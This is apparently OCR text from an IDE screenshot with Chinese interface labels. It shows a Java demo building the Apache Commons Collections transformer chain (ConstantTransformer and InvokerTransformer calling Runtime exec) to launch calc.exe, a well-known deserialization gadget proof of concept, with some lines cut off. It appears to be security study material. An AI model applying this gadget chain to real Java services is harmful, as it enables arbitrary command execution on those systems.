 项目
demo.java ChainedTransformer.class TestDemo.java Test.java ConstantTransformer.class InvokerTransformer.class HashMap.java TiedMapEntry.class LazyMap.class
commons-collections-3.11
计算器
标准
0
MC MR M+ M− MS M
% CE C
¹/x x² ²√x ÷
7 8 9 ×
4 5 6 −
1 2 3 +
+/− 0 . =
3
9
10 public class demo {
11 public static void main(String[] args) {
12 Transformer[] transformers=new Transformer[]{
13 new ConstantTransformer(Runtime.class),
14 new InvokerTransformer( methodName: "getMethod",new Class[]{String.class,Class[].class},new Object[]{"get
15 new InvokerTransformer( methodName: "invoke",new Class[]{Object.class,Object[].class},new Object[]{null,n
16 new InvokerTransformer( methodName: "exec",new Class[]{String.class},new Object[]{"calc.exe"}),
17 };
18 ChainedTransformer chainedTransformer = new ChainedTransformer(transformers);
19 chainedTransformer.transform( object: "test");
20 }
21 }
运行:
bin\java.exe" ...
结构